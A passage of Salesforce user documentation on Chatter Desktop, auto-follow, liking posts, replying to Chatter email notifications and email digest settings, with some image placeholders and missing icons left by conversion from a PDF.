

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



See and comment on updates directed to you.



Chat with people and see their updates. Chat messages are displayed in a separate window.

- **•** Click **Chat Favorites** to see people or chats you've added as favorites. To add a favorite, click next to someone's name or in any active chat with one or more people.
- **•** Click **Following** or **Followers** then click a person's name to see their updates or post to their feed.
- **•** Hover over someone's name:
	- **-** Click to send them a private message.
	- **–** Click to add them as a favorite chat. Their name appears in your **Chat Favorites** list.
	- **–** Click  $\Box$  to follow someone or  $\Box$  to stop following them.
	- <sup>-</sup> Click to start a chat. You can then add up to 10 people to the same chat by clicking **in the chat window** and searching for people to add. You can't chat with people who are **Offline**.



Note: Chat is only available if it's enabled in your organization.



Note: Messages are only available if they are enabled in your organization.

#### See feed updates from groups:

**•** Click a group name or search for a group to view its feed or to post updates. You can post in all public groups and any private groups that you belong to.

Read and reply to private Chatter messages. Click a message to view it, or click **New Message** to send a new message.

- **•** Click **Join** to join a group, or **Member** to leave the group.
- **Click** to view the group description.



See and comment on records you follow. From the drop-down menu at the top, select the type of record you want to view, for example, Account. If you're not following records, there won't be any records in the list. Click a record's name to view its details. Chatter Desktop shows the first eight fields on a record.



Edit your [Chatter Desktop settings](#page-3009-0) or [switch your connection](#page-3008-0).



Instantly synchronize your data. While Chatter Desktop synchronizes your data automatically, it does not always happen instantly.

#### SEE ALSO:

[Chatter Desktop Troubleshooting Tips](#page-3011-0)

Available in: both Salesforce

EDITIONS

### <span id="page-3011-0"></span>Chatter Desktop Troubleshooting Tips

Find solutions for troubleshooting Chatter Desktop.

Chatter Desktop uses Adobe® Integrated Runtime (AIR®). This table describes solutions to common AIR-related issues. For more information, consult the Adobe® knowledge base.



SEE ALSO:

[Configuring Chatter Desktop](#page-3009-0)

### Disabling Chatter Desktop Remotely

If the computer on which you installed Chatter Desktop is stolen or lost, you can block Chatter Desktop from accessing your Salesforce data.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Revoke** next to Chatter Desktop in the Remote Access section.

#### SEE ALSO:

[Chatter Desktop Troubleshooting Tips](#page-3011-0) [Personalize Your Salesforce Experience](#page-47-0)

### <span id="page-3012-0"></span>Uninstalling Chatter Desktop

How to uninstall Chatter Desktop.

Windows:

- **1.** Go to **Start** > **Control Panel** > **Uninstall a program**.
- **2.** Double click Chatter Desktop. You can also right-click it and select **Uninstall**.
- **3.** Click **Yes** when prompted.

### Mac:

- **1.** Go to your applications folder. You can also type *applications* in Spotlight.
- **2.** Find the salesforce.com folder with Chatter Desktop in it and drag it to the trash.

### Chatter Desktop Releases

This table describes the updates in each Chatter Desktop release.



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience





SEE ALSO:

[Install Chatter Desktop](#page-3007-0)

### <span id="page-3015-0"></span>The People and Records You Auto-Follow Initially

Starting in June 2010, when your administrator initially turns on Chatter, we help get you started by automatically following certain users and records in your organization. Who and what you auto-follow differ based on the size of your organization:



### Available in: **Group**,

EDITIONS

**Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

Available in: both Salesforce Classic and Lightning



 $\triangledown$  Note: The auto-follow setting for records only applies to the records that already exist at the time your administrator turns on Chatter. For any future records you create, auto-follow is disabled by default to reduce the number of updates you receive in your Chatter feed. However, if you want to receive updates on all future records you create, you can enable auto-follow in your personal settings.

SEE ALSO:

<span id="page-3016-0"></span>[People Recommendations](#page-3064-0) [Record Recommendations](#page-3070-0) [Automatically Follow Records You Create](#page-3069-0)

### Liking Posts and Comments

Like posts or comments to show your support and receive email notifications if others comment on that post.

Below a post or comment, click **Like**.

After you click **Like** on a post, you receive email notifications if others comment on that post. If you click **Like** on a comment, only the user who posted the comment receives an email notification, but you receive an [email](#page-3019-0) notification for any subsequent comments. You can change your email [notification settings](#page-3019-0) on page 3012.

- **•** To stop liking a post or a comment, click **Unlike**. When you stop liking a post or a comment, you don't receive email notifications for subsequent comments or likes.
- **•** View the profiles of others who have liked a post by clicking their name at the bottom of the post or comment, for example, "**John Smith** likes this."
- **•** If more than three people like a post, click the link to see the full list; for example, "You, **John Smith**, and **2 others** like this." From that list, you can follow or stop following people.
- **•** Likes on comments show how many people have liked the comment, for example, "**1 person**" or "**7 people**". To see their names, click the link.

SEE ALSO:

[Guidelines for Managing Your Personal Chatter Email Settings](#page-3020-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### <span id="page-3017-0"></span>Replying to Chatter Email Notifications

When you receive certain email notifications, you can conveniently perform some actions by replying directly from your email. You can reply to the types of email listed in the table, or any notification that displays a From address of reply@chatter.salesforce.com.

Note: To reply to email notifications, your administrator must enable email replies for your  $\left( \mathbf{z}\right)$ organization.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



Consider these tips when sending email replies.

- Replies must be sent from the email address specified on your profile. If you use email aliases or email forwarding services that send replies from a different email address, your replies aren't processed.
- **•** Replies to bookmark, mute, like or unlike, and follow or unfollow must contain only the single word or exact text, such as *like* (case insensitive) or *+1*. If you include extra white spaces or the original message that some email applications automatically include, we ignore them and process the reply as a like, bookmark, etc. However, if you include any other text in the body, such as *Like!* or *Like this?*, we process your reply as a comment rather than a like, bookmark, etc.
- **•** If replies contain your personal email signature, the signature text is treated as part of your comment. Default signatures inserted by mobile devices, such as Sent from my iPhone, are automatically removed from replies. Before replying, delete custom signatures and any extra text you don't want posted to Chatter. Or, add a separator line to the top of your signature to have it automatically removed. The separator line must have a minimum of one of the following characters:
	- **–** Dash (*-*)
	- **–** Equal sign (*=*)
	- **–** Underscore (*\_*)

You can also use any combination of these characters.

- **•** Attachments and mentions in replies are ignored.
- **•** Before replying, check the email address that displays in the To field of your email. Valid addresses contain tokens, or long character strings, both before and after the @ symbol, such as

w8t27apy1@j321imd9gbs.d8rx.d.chatter.yourInstance.salesforce.com. Some email applications automatically use the From address from the original email, reply@chatter.salesforce.com, which is not a valid address for receiving replies. If you see this shortened address in the To field of your reply email, replace it with the valid reply-to address in the email header information. For example, in an application such as IBM® Lotus Notes® :

- **1.** Open the original email.
- **2.** Click **View** > **Show** > **Page Source**.
- **3.** In the Reply-To section, copy the email address that looks like: w8t27apy1@j321imd9gbs.d8rx.d.chatter.yourInstance.salesforce.com.
- **4.** Paste the reply-to address in the To field of your reply email.

SEE ALSO:

[Liking Posts and Comments](#page-3016-0)

### <span id="page-3019-0"></span>Navigate to Chatter Email Settings

Find your Chatter email settings so you can change your preferences for receiving email notifications and digests.

- **•** From your personal settings, enter *Chatter* in the Quick Find box, then select **Chatter Email Settings** or **Email Notifications**—whichever one appears.
- **•** Or, from any group page, click **Email Me...** > **Email Settings**.

To receive Chatter email notifications and digests, your administrator must enable email notifications for your organization. Select Receive emails to receive Chatter email.

Warning: Deselecting this option prevents you from receiving all Chatter email notifications.

#### SEE ALSO:

[Chatter Email Digests](#page-3019-1) [Guidelines for Managing Your Personal Chatter Email Settings](#page-3020-0) [Personalize Your Salesforce Experience](#page-47-0)

### <span id="page-3019-1"></span>Chatter Email Digests

Email digests conveniently summarize recent activity in Chatter so you don't miss important discussions. You can choose to receive daily or weekly summaries of updates from your personal feed or any group's feed.

Personal digests include the updates you see in your own Chatter feed, such as updates about the people, records, and files you follow and your groups. Group digests include the updates you see in a particular group's Chatter feed.

